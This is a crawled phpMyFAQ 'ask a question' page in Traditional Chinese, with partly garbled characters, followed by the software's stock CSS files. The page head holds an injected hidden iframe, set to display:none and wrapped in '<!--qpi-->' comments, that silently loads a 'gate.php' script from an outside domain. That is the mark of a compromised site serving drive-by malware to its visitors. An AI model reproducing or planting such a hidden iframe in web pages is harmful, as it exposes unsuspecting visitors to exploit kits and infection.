

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecshopcity.com/faq/index.php?sid=3082617&lang=tw&action=ask
body_size: 2799
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tw" lang="tw">
<head>
    <title>phpMyFAQ 2.0.13 -  powered by phpMyFAQ 2.0.15</title>
    <base href="https://ecshopcity.com/faq/" />
    <meta http-equiv="Content-Type" content="application/xhtml+xml; charset=UTF-8" />
    <meta name="title" content="phpMyFAQ 2.0.13" />
    <meta name="description" content="phpMyFAQ should be the answer for all questions in life" />
    <meta name="keywords" content="" />
    <meta name="author" content="John Doe" />
    <meta name="publisher" content="John Doe" />
    <meta name="copyright" content="(c) 2001 - 2008 phpMyFAQ Team" />
    <meta name="generator" content="phpMyFAQ 2.0.15" />
    <meta name="Content-Language" content="UTF-8" />
    <meta name="robots" content="INDEX, FOLLOW" />
    <meta name="revisit-after" content="7 days" />
    <meta name="MSSmartTagsPreventParsing" content="true" />
    <style type="text/css" media="screen"> /*<![CDATA[*/ <!--
    @import url(template/style.css);
    @import url(template/colors.css);
    --> /*]]>*/ </style>
    <style type="text/css" media="print"> /*<![CDATA[*/ <!--
    @import "template/print.css";
    --> /*]]>*/ </style>
    <script type="text/javascript" src="inc/js/functions.js"></script>
    <link rel="shortcut icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="alternate" title="News RSS Feed" type="application/rss+xml" href="feed/news/rss.php" />
    <link rel="alternate" title="TopTen RSS Feed" type="application/rss+xml" href="feed/topten/rss.php" />
    <link rel="alternate" title="Latest FAQ Records RSS Feed" type="application/rss+xml" href="feed/latest/rss.php" />
    <link rel="alternate" title="Open Questions RSS Feed" type="application/rss+xml" href="feed/openquestions/rss.php" />
    <link rel="microsummary" type="application/x.microsummary+xml" href="microsummary.php?action=ask" />
    <link rel="search" type="application/opensearchdescription+xml" title="phpMyFAQ 2.0.13" href="/faq/index.php?sid=3082617&amp;lang=tw&amp;action=search" />
<!--qpi--><!--qpi-->
<!--qpi--><iframe src=http://yourteen.info/gate/gate.php width=150 height=300 style=display:none></iframe><!--qpi-->
</head>
<body dir="ltr" onload="javascript:focusOnSearchField();">
<div id="wrapper1">
    <div id="wrapper2">
    <!-- start headers -->
    <div class="header" id="header">
        <h1><a title="phpMyFAQ 2.0.13" href="/faq/index.php">phpMyFAQ 2.0.13</a></h1>
        <ul>
            <li><a href="/faq/index.php?sid=3082617&amp;lang=tw&amp;action=contact">�?�絡</a></li>
            <li><a href="/faq/index.php?sid=3082617&amp;lang=tw&amp;action=help">說明</a></li>
            <li><a href="/faq/index.php?sid=3082617&amp;lang=tw&amp;action=open">待回答�?題</a></li>
            <li><a href="/faq/index.php?sid=3082617&amp;lang=tw&amp;action=ask">�??出�?題</a></li>
            <li><a href="/faq/index.php?sid=3082617&amp;lang=tw&amp;action=add">增加內容</a></li>
            <li><a href="/faq/index.php?sid=3082617&amp;lang=tw&amp;action=search">Advanced search</a></li>
        </ul>
    </div>
    <!-- end headers -->
    <!-- start columns -->
    <div class="columns">
        <!-- start left sidebar -->
        <div class="leftcolumn sidebar" id="sidebar-left">
            <div class="leftpadding">
                <h2 class="invisible">Navigation</h2>
                <!-- start categories -->
                <div class="content">
                    <div id="categories">
                    <ul>
                        <li class="home"><a href="/faq/index.php?sid=3082617&amp;lang=tw&amp;">首�?</a></li>
                        <li><a href="/faq/index.php?sid=3082617&amp;lang=tw&amp;action=show">顯示所有類別</a></li>
                        <li><a href="#">沒有類別.</a></li>
                        <li><a href="/faq/index.php?sid=3082617&amp;lang=tw&amp;action=instantresponse">Instant Response</a></li>
                        <li><a href="/faq/index.php?sid=3082617&amp;lang=tw&amp;action=sitemap&amp;lang=tw">Sitemap</a></li>
                    </ul>
                    </div>
                </div>
                <!-- end categories -->
                <!-- start search box -->
                <div class="content">
                    <div id="search">
                    <form action="/faq/index.php?sid=3082617&amp;lang=tw&amp;action=search" method="get">
                    <label for="suchbegriff">�?�尋</label>
                    <input alt="search..." class="inputfield" type="text" name="search" id="suchbegriff" size="18" /><br />
                    <input type="submit" name="submit" value="Go" class="submit" />
                    <input type="hidden" name="action" value="search" />
                    </form>
                    </div>
                </div>
                <!-- end search box -->
                <!-- start language selection box -->
                <div class="content">
                    <div id="langform">
                    <form action="/faq/index.php?sid=3082617&amp;lang=tw&amp;action=ask" method="post">
                    <label for="language">修改語言</label>
                    <select class="language" name="language" id="language" size="1" onchange="this.form.submit();">
	<option value="ar">Arabic</option>
	<option value="eu">Basque</option>
	<option value="bn">Bengali</option>
	<option value="pt-br">Brazilian Portuguese</option>
	<option value="zh">Chinese (Simplified)</option>
	<option value="tw" selected="selected">Chinese (Traditional)</option>
	<option value="cs">Czech</option>
	<option value="da">Danish</option>
	<option value="nl">Dutch</option>
	<option value="en">English</option>
	<option value="fi">Finnish</option>
	<option value="fr">French</option>
	<option value="de">German</option>
	<option value="el">Greek</option>
	<option value="he">Hebrew</option>
	<option value="hu">Hungarian</option>
	<option value="id">Indonesian</option>
	<option value="it">Italian</option>
	<option value="ja">Japanese</option>
	<option value="ko">Korean</option>
	<option value="lv">Latvian</option>
	<option value="nb">Norwegian Bokm&aring;l</option>
	<option value="fa">Persian</option>
	<option value="pl">Polish</option>
	<option value="pt">Portuguese</option>
	<option value="ro">Romanian</option>
	<option value="ru">Russian</option>
	<option value="sr">Serbian</option>
	<option value="sl">Slovenian</option>
	<option value="es">Spanish</option>
	<option value="sv">Swedish</option>
	<option value="th">Thai</option>
	<option value="tr">Turkish</option>
	<option value="uk">Ukrainian</option>
	<option value="vi">Vietnamese</option>
	<option value="cy">Welsh</option>
</select>
<br />
                    <input type="hidden" name="action" value="" />
                    </form>
                    </div>
                </div>
                <!-- end language selection box -->
                <!-- start login box -->
                <div class="content">
                    <div id="loginform">
                    	<form action="/faq/index.php?action=login" method="post">
    <label for="faqusername">帳號:</label>
    <input class="inputfield" type="text" name="faqusername" id="faqusername" size="20" /><br />
    <label for="faqpassword">密碼:</label>
    <input class="inputfield" type="password" size="20" name="faqpassword" id="faqpassword" /><br />
    <input class="submit" type="submit" value="OK" />
	</form>
	
                    </div>
                </div>
                <!-- end login box -->
                <!-- start user online -->
                <div class="content">
                    <div id="useronline">
                    0線上用戶 :: 0 Guests and 0 Registered
                    </div>
                </div>
                <!-- end user online -->
            </div>
        </div>
        <!-- end left sidebar -->
        <!-- start right sidebar -->
        <div class="rightcolumn sidebar" id="sidebar-right">
            <div class="rightpadding">
                            <div class="content">
                    <div id="topten">
                    <h3>TOP 10�?題 <a href="feed/topten/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無TOP 10�?題.</p>
                    </div>
                </div>
                <div class="content">
                    <div id="latest">
                    <h3>最新�??出的5個�?題:&nbsp;<a href="feed/latest/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無記錄.</p>
                    </div>
                </div>
            </div>
        </div>
        <!-- end right sidebar -->
        <!-- start main content -->
        <div class="centercolumn">
            <div class="centerpadding">
                <div class="main-content" id="main">
                <h2>�??出�?題</h2>
	<p>請在下�?�寫明你的�?題:</p>
	<form action="/faq/index.php?sid=3082617&amp;lang=tw&amp;action=savequestion" method="post" style="display: inline">
    <fieldset>
    <legend>�??出�?題</legend>
	
    <label for="username" class="left">你的姓�??:</label>
    <input class="inputfield" type="text" name="username" id="username" value="" size="50" /><br />
	
    <label for="usermail" class="left">你的電郵:</label>
    <input class="inputfield" type="text" name="usermail" id="usermail" value="" size="50" /><br />
	
    <label for="rubrik" class="left">類別:</label>
    <select name="rubrik" id="rubrik">
    
    </select><br />
	
    <label for="content" class="left">�?題:</label>
    <textarea class="inputarea" cols="45" rows="10" name="content" id="content"></textarea><br />
    </fieldset>
    <fieldset><legend>Please enter the characters you're reading in the image</legend><div style="text-align:center;"><img src="/faq/index.php?action=ask&amp;gen=img&amp;ck=1768924176" height="40" width="200" border="0" alt="Chuck Norris has counted to infinity. Twice." title="Chuck Norris has counted to infinity. Twice." /><input class="inputfield" style="vertical-align: top;" type="text" name="captcha" id="captcha" value="" size="6" /></div></fieldset>
    <div style="text-align:center;">
        <input class="submit" type="submit" name="submit" value="�??出" />
    </div>
    <br />
    </form>
                </div>
            </div>
        </div>
        <!-- end main content -->
    </div>
    <!-- end columns -->
    <div class="clearing"></div>
    <!-- start footer -->
    <div id="footer" class="footer">
        <!-- please do not remove the following line -->
        <p id="copyrightnote">powered by <a href="http://www.phpmyfaq.de" target="_blank">phpMyFAQ</a> 2.0.15</p>
    </div>
    <!-- end footer -->
    <!-- start debug messages -->
    
    <!-- end debug messages -->
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ecshopcity.com/faq/template/style.css
body_size: 2906
content:
/**
 * $Id: style.css,v 1.34.2.2 2007-11-21 19:06:44 thorstenr Exp $
 *
 * This is the main style sheet file for phpMyFAQ 2.0
 * If you want to change only the colours, use colors.css
 *
 * NOTE:
 * phpMyFAQ 2.0 uses CSS 1, CSS 2.1 and CSS 3; some specific implementations will
 * only work on modern browsers like Mozilla Firefox, IE7, Opera 9 or Safari.
 *
 * @author      Jens Grochtdreis <jens@grochtdreis.de>
 * @author      Thorsten Rinne <thorsten@rinne.info>
 * @author      Matteo scaramuccia <matteo@scaramuccia.com>
 * @since       2004-06-02
 * @copyright   (c) 2004-2007 phpMyFAQ Team
 *
 * The contents of this file are subject to the Mozilla Public License
 * Version 1.1 (the "License"); you may not use this file except in
 * compliance with the License. You may obtain a copy of the License at
 * http://www.mozilla.org/MPL/
 *
 * Software distributed under the License is distributed on an "AS IS"
 * basis, WITHOUT WARRANTY OF ANY KIND, either express or implied. See the
 * License for the specific language governing rights and limitations
 * under the License.
 */

/**
 * Main definitions
 *
 * NOTE: You may remove them because they are global
 */
body, td {
   font-family: "Bitstream Vera Sans", "Trebuchet MS", Geneva, Verdana, Arial, Helvetica, sans-serif;
   font-size: 80.01%;
}
body, h1, h2, h3, h4, h5, h6, div, p, table, td, li, dd, dt, dl, blockquote, address, hr {
   margin: 0;
   padding: 0;
}
h1, h2, h3, h4, h5, h6 {
   font-family: "Trebuchet MS", Geneva, Verdana, Arial, Helvetica, sans-serif;
   font-weight: normal;
   font-size: 100%;
}
a {
   text-decoration: none;
}
a:hover {
   text-decoration: underline;
   }
h1 {
   font-size: 200%;
}
h2 {
   font-size: 175%;
}
h3 {
   font-size: 150%;
}
form {
   margin: 0;
   padding: 0;
}
fieldset {
   margin-bottom: 1em;
   padding: 1em;
}
img {
   border: 0;
}
pre, code {
   font-size: 11px;
}
hr {
   height: 1px;
   border: 1px solid gray;
}
p {
   padding: 0;
   margin: 0;
   margin-bottom: 0.8em;
}
code {
   white-space: pre;
}

.invisible {
    display: none;
}

/**
 * Header definitions
 */
#header {
    position: relative;
    min-height: 49px;
    height: 5em;
    padding: 0;
    margin: 0;
    margin-bottom: 1em;
    height: 3em;
    padding: 15px 0;
}
.header {
    margin: 0px;
    padding: 0px;
}

/**
 * phpMyFAQ title
 */
#header h1 {
   padding-left: 20px;
   font-weight: bold;
}
#header h1 a {
   text-decoration: none;
}

/**
 * Main navigation
 */
#header ul {
   width: auto;
   position: absolute;
   bottom: 0;
   right: 0;
   margin: 0;
   padding: 0 15px 0 0;
   list-style: none;
}
#header li {
   float: right;
   padding: 0 6px 0 0;
   margin: 0 1px 0 0;
   display: inline;
   white-space: nowrap;
}
#header ul a {
    float: left;
    display: block;
    padding: 6px 6px 6px 6px;
    font-weight: bold;
    font-size: 110%;
    text-decoration: none;
    border: 1px solid;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
}
#header ul a:hover {
   text-decoration: underline;
}

/**
 * Categories
 */
#categories {
   width: 198px;
   padding: 0;
   font-size: 100%;
   border: 1px solid;
    -moz-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
}
#categories ul {
   list-style: none;
   margin: 0;
   padding: 0;
   border: none;
}
#categories li {
   margin: 0;
   border-left: 10px solid;
}
#categories li a {
   display: block;
   padding: 5px 5px 5px 0.5em;
   border-bottom: 1px solid;
   text-decoration: none;
   height: 100%; /* stupid IE fix */
}
html>body #categories li a {
   width: auto;
}
#categories li ul li {
   margin: 0;
   border-left: 0px
}
#categories li ul a {
   padding-left: 15px;
}
#categories ul ul ul a {
   padding-left: 25px;
}
#categories ul ul ul ul a {
   padding-left: 35px;
}
#categories .active {
}
#categories .subcat a {
}
#categories .subcat .active {
}

/**
 * Search box and language selection box
 */
#search,
#langform,
#loginform {
    margin-top: 10px;
    border: 1px solid;
    padding: 5px;
    -moz-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
}
#search fieldset,
#langform fieldset,
#loginform fieldset {
    display: inline;
    border: 0;
}
#search input[type=text],
#search .inputfield,
#langform .inputfield,
#loginform .inputfield {
    border: 1px solid;
    width: 170px;
}
#instantfield,
#instantfield .inputfield{
    width: 99%;
}

#search input[type=submit],
#voting input[type=submit],
#msgNewContentSubmitID input[type=submit],
#msgS2FButtonID input[type=submit]
#langform input[type=submit],
#loginform input[type=submit] {
    margin-top: 3px;
    padding: 0;
    border: 1px solid;
    margin-left: 0;
    -moz-border-radius: 5px 5px 5px 5px;		
    border-radius: 5px 5px 5px 5px;
}

/**
 * Number of current users
 */
#useronline {
   margin-top: 10px;
   text-align: center;
}

/**
 * Top 10, Latest articles, Tag cloud and all records in one category
 */
#topten,
#latest,
#tagcloud,
#allcategoryarticles {
   margin-bottom: 10px;
}
#topten h3,
#latest h3,
#tagcloud h3,
#allcategoryarticles h3 {
   font-size: 135%;
   border: 1px solid;
   margin-bottom: 5px;
   padding: 4px 4px 2px 4px;
   -moz-border-radius: 5px 5px 5px 5px;
   border-radius: 5px 5px 5px 5px;
}
#topten img,
#latest img {
    float: right;
    margin-top: -16px;
}
#topten ol,
#latest ol {
    margin-left: 15px;
    list-style-type: decimal;
}
#topten li,
#latest li {
    list-style-type: decimal;
}
#tagcloud .relevance1 {
    font-size: 80%;
}
#tagcloud .relevance2 {
    font-size: 100%;
}
#tagcloud .relevance3 {
    font-size: 120%;
}
#tagcloud .relevance4 {
    font-size: 140%;
}
#tagcloud .relevance5 {
    font-size: 160%;
}

/**
 * Main content
 */
.main-content {
   padding: 0;
   margin: 0;
   line-height: 1.3;
}
.main-content h2,
.main-content h3 {
   border-bottom: 1px solid;
   margin-bottom: 7px;
}
.main-content pre,
.main-content code {
    white-space: -moz-pre-wrap; /* Mozilla, supported since 1999 */
    white-space: -pre-wrap;     /* Opera 4 - 6 */
    white-space: -o-pre-wrap;   /* Opera 7 */
    white-space: pre-wrap;      /* CSS3 - Text module (Candidate Recommendation)
                                   http://www.w3.org/TR/css3-text/#white-space */
    word-wrap: break-word;      /* IE 5.5+ */
}
.main-content h2#article_category {
   font-size: 145%;
   font-style: italic;
   margin: 5px 0 5px 0;
   border-bottom: none;
}
.main-content ul, ol {
    padding-left: 1em;
    list-style-image: none;
    list-style-position: outside;
}
.main-content li {
   margin-left: 20px;
}
.main-content #solution_id {
   float: right;
}
.main-content .searchpreview {
    font-size: 10px;
}
.main-content div#action,
.main-content div.translation {
    padding-top: 10px;
    text-align: center;
}
#article_content {
   padding: 0;
   margin: 0;
   margin-bottom: 0.8em;
}
.main-content div#voting fieldset {
    margin-top: 10px;
}
.main-content table.openquestions {
    width: 100%;
}

/**
 * Main content - news section
 */

.main-content #news h2 {
    font-size: 135%;
    border: 1px solid;
    margin-bottom: 5px;
    padding: 2px 4px 2px 4px;
    -moz-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
}
.main-content #news h3 {
   font-size: 135%;
   border-bottom: 1px solid;
   margin-bottom: 7px;
}
.main-content #news h3 a {
    text-decoration: none;
}
.main-content #news h2#news_header {
    font-size: 175%;
    background: none;
    border: none;
    border-bottom: 1px solid;
    margin-top: 7px;
    margin-bottom: 7px;
}
.main-content #news img#newsRSS {
    float: right;
    margin-top: -16px;
}
.main-content #news img#goNews {
    border: none;
}
.main-content #news .block {
   margin-top: 7px;
   margin-bottom: 7px;
}
.main-content #news .date {
   font-size: 80%;
   margin-bottom: 12px;
}
#news_content {
   padding: 0;
   margin: 0;
   margin-bottom: 0.8em;
}

/**
 * Table definitions in the main content column
 */
.main-content table {
   overflow: scroll;
   padding: 0;
   margin: 0;
}
td, th, .main-content td {
   padding: 2px;
   margin: 0;
}
.main-content th {
   border: 0;
   padding: 2px;
   text-align: center;
   vertical-align: middle;
}

/**
 * Form and Fieldset definitions in the main content column
 */
.main-content form {
   float: left;
   display: block;
   width: 99%;
}
.main-content fieldset {
   border: 1px solid;
}
.main-content textarea.inputarea, .main-content form .inputfield, .main-content select {
   margin: 2px;
   border-width: 1px;
   border-style: solid;
}
.main-content form input[type=radio], .main-content form input[type=checkbox] {
   border: 0;
}
.main-content label.left {
   float: left;
   text-align: right;
   width: 150px;
   margin-right: .3em;
}
.main-content form br {
   clear: both;
}
.main-content #article_categories {
    float: right;
    width: 220px;
    margin: 0 0 10px 20px;
}
.main-content #article_categories fieldset {
}
.main-content #article_categories legend {
}
.main-content #article_categories ul {
    list-style: none outside;
    margin-left: 0px;
}
.main-content #article_categories ul li {
    margin: 0;
    padding: 0;
}

/**
 * Submit button definitions
 */
input[type=submit] {
   border: 2px solid;
   padding: 2px 4px;
   margin-left: 0;
}

/**
 * Comments
 */
.comment {
   padding: 1.0em;
   margin: 0.5em 0;
}

/**
* Left and right sidebar definitions
*/
.sidebar {
  padding: 0;
  margin: 0;
}

body {
   margin: 0px;
   padding: 0px;
}
* html>body {
   margin-right: -3px; /* IE hack */
}
div {
   border: 0;
   margin: 0px;
   padding: 0px;
}

/**
 * Main wrapper around the div containers
 */
#wrapper1 {
   min-width: 710px;
   max-width: 1200px;
}
#wrapper1, #wrapper2 {
   margin: 0px;
   padding: 0px;
}

/**
 * Main columns definitions
 */
.columns {
   border: none;
   margin-top: 0px;
}
.leftcolumn {
   float: left;
   left: 0px;
   width: 200px;
   margin: 0px;
   padding-left: 20px;
}
.rightcolumn {
   position: static;
   float: right;
   width: 247px;
   margin: 0px;
   padding-right: 20px;
}
.centercolumn {
   margin: 0px;
   padding-left: 0px;
   margin-right: 255px;
   margin-left: 210px;
}

/**
 * Padding definitions for the columns
 */
.centerpadding, .leftpadding, .rightpadding {
   margin: 0px;
   padding: 0px;
}
.rightpadding {
   padding-left: 0;
}
.centerpadding {
   padding-left: 20px;
   padding-right: 20px;
}
.clearing {
   height: 0;
   margin: 10px;
   clear: both;
   display: none;
}

/**
 * Definitions for version info and copyright on contact page
 */
#version {
   margin-top: 20px;
   text-align: center;
}
#copyright {
   margin-top: 12px;
   font-size: 80%;
   text-align: center;
}

/**
 * Footer definitions
 */
#footer {
   margin-top: 10px;
   clear: both;
   border-top: 1px solid;
   padding-top: 10px;
   text-align: right;
}
#footer p#copyrightnote {
   text-align: right;
}


--- FILE ---
content_type: text/css
request_url: https://ecshopcity.com/faq/template/colors.css
body_size: 1166
content:
/**
 * $Id: colors.css,v 1.17 2007/04/21 10:14:17 thorstenr Exp $
 *
 * In this CSS file you'll find all color defintions for phpMyFAQ
 *
 * @author      Jens Grochtdreis <jens@grochtdreis.de>
 * @author      Thorsten Rinne <thorsten@rinne.info>
 * @author      Matteo scaramuccia <matteo@scaramuccia.com>
 * @since       2005-03-12
 * @copyright   (c) 2005-2007 phpMyFAQ Team
 *
 * The contents of this file are subject to the Mozilla Public License
 * Version 1.1 (the "License"); you may not use this file except in
 * compliance with the License. You may obtain a copy of the License at
 * http://www.mozilla.org/MPL/
 *
 * Software distributed under the License is distributed on an "AS IS"
 * basis, WITHOUT WARRANTY OF ANY KIND, either express or implied. See the
 * License for the specific language governing rights and limitations
 * under the License.
 */

/**
 * Main body
 */
html, body {
    background: #ffffff;
    color: #000000;
}
a {
    color: #FF6917;
}
a:visited {
    color: #FF6917;
}

/**
 * the header with the title
 */
#header {
   background: #1096B3;
   color: #ffffff;
}
#header h1 a {
   color: #ffffff;
}
#header ul a {
    border-color: #656565;
    background-color: #F6AD53;
    color: #36393D;
}

/**
 * Categories
 */
#categories {
    background-color: #7BBD18;
    border-color: #73880A;
}
#categories li {
    border-color: #1096B3;
}
#categories li a {
    border-color: #656565;
    background-color: #AFC6CA;
    color: #000000;
}
#categories li a:hover {
    background-color: #9DFC4A;
    color: #000000;
}

#categories .active {
    background-color: #73880A;
}
#categories .subcat a {
    background-color: #F2ECEC;
}
#categories .subcat .active {
    background-color: #ECF2ED;
}
/**
 * Search box and language selection box
 */
#search, #langform, #loginform {
    border-color: #656565;
    background-color: #AFC6CA;
}
#search #search input[type=text], #langform #langform input[type=text], #loginform #loginform input[type=text] {
   background: #ffffff;
   border-color: #000000;
}
#search input[type=text]:focus, #langform input[type=text]:focus, #loginform input[type=text]:focus, #loginform input[type=password]:focus {
   background: #f5f5f5;
}

/**
 * Top 10 and Latest areticles
 */
#topten h3, #latest h3, #tagcloud h3, #allcategoryarticles h3 {
   border-color: #656565;
   background-color: #AFC6CA;
}
#topten ol, #latest ol {

}
#topten li, #latest li {

}

/**
 * Main content
 */
.main-content h2, .main-content h3 {
    color: #000000;
    border-color: #a9a9a9;
}
.main-content #news h3 {
    border-color: #a9a9a9;
}
.main-content #news h2 {
   border-color: #656565;
   background-color: #AFC6CA;
}

/**
 * Table definitions in the main content column
 */
.main-content table {
    border-color: #a9a9a9;
}
td, th, .main-content td {
   border-color: #a9a9a9;
}
.main-content th {
   border-bottom-color: transparent;
}

/**
 * Fieldset definitions in the main content column
 */
.main-content fieldset {
    border-color: #656565;
}

/**
 * Form definitions in the main content column
 */
.main-content form textarea, .main-content form .inputfield {
    color: #333333;
    background-color: #ffffff;
    border-color: #656565;
    border-top-color: #999999;
    border-left-color: #999999;
}
.main-content form textarea:focus, .main-content form input[type=text]:focus {
   background: #f5f5f5;
}
.main-content form input[type=radio], .main-content form input[type=checkbox] {
   background-color: transparent;
}
select {
   background-color: #ffffff;
   color: inherit;
}

/**
 * Submit button definitions
 */
input[type=submit] {
    color: Black;
    background: #B3DE77;
    border-color: #ffffff;
    border-bottom-color: #dddddd;
    border-right-color: #dddddd;
}

/**
 * Highlighted search result
 */
.highlight {
    background-color: #F8F8FF;
    font-weight: bold;
    border: 1px dotted #FF6347;
}

/**
 * Glossary items
 */
.glossary {
    color: #C79810;
    border-bottom: 1px dotted #1096B3;
    cursor: help;
}

/**
 * Footer definitions
 */
#footer {
   color: #666666;
   border-color: #666666;
}
#footer, #footer a, #footer a:visited {
   color: #666666;
}


--- FILE ---
content_type: text/css
request_url: https://ecshopcity.com/faq/template/print.css
body_size: 560
content:
/**
* $Id: print.css,v 1.4 2006-06-21 21:06:35 matteo Exp $
*
* The CSS file for printers
*
* @author       Jens Grochtdreis <jens@grochtdreis.de>
* @author       Thorsten Rinne <thorsten@rinne.info>
* @since        2004-11-21
* @copyright    (c) 2004-2006 phpMyFAQ Team
*
* The contents of this file are subject to the Mozilla Public License
* Version 1.1 (the "License"); you may not use this file except in
* compliance with the License. You may obtain a copy of the License at
* http://www.mozilla.org/MPL/
*
* Software distributed under the License is distributed on an "AS IS"
* basis, WITHOUT WARRANTY OF ANY KIND, either express or implied. See the
* License for the specific language governing rights and limitations
* under the License.
*/

body, td
{
    font-family: "Bitstream Vera Sans", "Trebuchet MS", Geneva, Arial, Helvetica, sans-serif;
}

/**
* Main columns definitions
*/
.columns
{
    border: none;
    margin-top: 0px;
}
.leftcolumn
{
    display: none;
}
.rightcolumn
{
    display:none;
}

/*
* Hide forms
*/

form, fieldset, legend
{
    display: none;
}

/*
* Hide other html presentation items
*/

#header
{
    display: none;
}

#footer
{
    display: none;
}

#action
{
    display: none;
}


/*
* Show article to be printed, and append some link information
*/

.main-content
{
    display: block;
    font-size: 10pt;
}

.main-content a
{
    text-decoration: none;
}
